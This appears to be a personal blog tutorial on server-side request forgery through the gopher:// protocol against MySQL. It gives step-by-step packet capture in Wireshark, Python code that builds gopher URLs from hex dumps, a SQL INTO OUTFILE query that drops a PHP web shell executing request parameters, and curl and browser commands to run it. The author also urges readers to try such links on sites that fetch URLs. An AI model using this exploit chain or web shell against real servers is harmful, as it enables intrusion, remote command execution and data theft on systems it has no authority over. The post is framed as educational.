SSRF Through Gopher://
I am writing the blog after a year because I didn’t get any interesting Vulnerability throughout the year.
Recently I came to know about this Vuln which is “SSRF Through Gopher”, it is quite interesting because this uses SQL, Wireshark, SSRF, and Gopher.
Explanation of Each Term:
What is SSRF?
Server-Side Request Forgery (SSRF) refers to an attack wherein an attacker is able to send a crafted request from a vulnerable web application. SSRF is usually used to target internal systems behind firewalls that are normally inaccessible to an attacker from the external network.
What is Gopher?
Gopher is an application-layer protocol that provides the ability to extract and view Web documents stored on remote Web servers. Gopher was conceived in 1991 as one of the Internet’s first data/file access protocols to run on top of a TCP/IP network. It was developed at the University of Minnesota and is named after the school’s mascot.
We can use gopher:// to communicate with the MySQL database.
What is Wireshark?
Wireshark is a free and open source packet analyzer. It is used for network troubleshooting, analysis, software and communications protocol development, and education.
Make SSRF through gopher:
Construct MySQL-Connection packet:

open your Wireshark, and write this command in terminal:Make sure the username you are putting here doesn’t have the password.(If MySQL doesn’t have any user without password then make one test account.)1
mysql -h 127.0.0.1 -u test
you can get how to create a new user in MySQL by Googling 😛.
We can’t do with username having the password because it sends the salt(which changes in every attempt) to encrypt/decrypt the password to get login.


You can see the MySQL-Connection packets in Wireshark, Now you have to get the hex dump of connection packets, So for that, do:


Right-click on Login-Request user=test => Go to Follow => TCP Stram = > Change it to RAW Data => Only take the incoming packets(127.0.0.1:42196 -> 127.0.0.1:3306, in my case)
The values in red are hex dump of the MySQL-Connection packets.
Get gopher link:
Gopher link is nothing but the URL form of hex dump.
1
2
3
s = "HEX-DUMP"
a = [s[i:i + 2] for i in range(0, len(s), 2)]
print "gopher://127.0.0.1:3306/_%" + "%".join(a)But if we add the SQL query to it then the packets will get change, So finally the packets will be:
1
2
3
4
5
6
7
auth = s
query = "YOUR-SQL-QUERY"
query = query.encode("hex")
query_length = '{:x}'.format((int((len(query) / 2) + 1)))
pay1 = query_length.rjust(2,'0') + "00000003" + query
final = encode(auth + pay1 + "0100000001")
print finalYou can get the complete code here.
And use the same code for generating gopher link.Make SQL Query:
We have to make SQL Query which will make a file containing malicious PHP code, So that after executing the same file, it will get created into the server.
1
select "<?php system($_REQUEST['cmd']); ?>" INTO OUTFILE '/var/www/html/shell.php'
As you can see we created PHP shell, Now you can do anything 😛
Finally SSRF 🙂
Till now we have created gopher link having a SQL query.
Now time to execute:1
curl GOPHER-LINK
You can see your output of SQL query in the terminal.
If you made the gopher link having Malicious SQL query(same query we made) and did execute then the file will get created at/var/www/htmlfolder and you can open that file from browserhttp://localhost/shell.php
Now you have uploaded shell file on the server, and can execute shell commands like:
1 | http://localhost/shell.php?cmd=ls |
If any site using curl and asks you URL for uploading the file then try gopher link and get owned the site(By the way they block these things 😛 ).
This is for educational purpose, Don’t try in live servers 😛
Thanks for Reading this blog, I hope I will get you understand what I meant.
If you have any suggestions, doubts then just comment here.
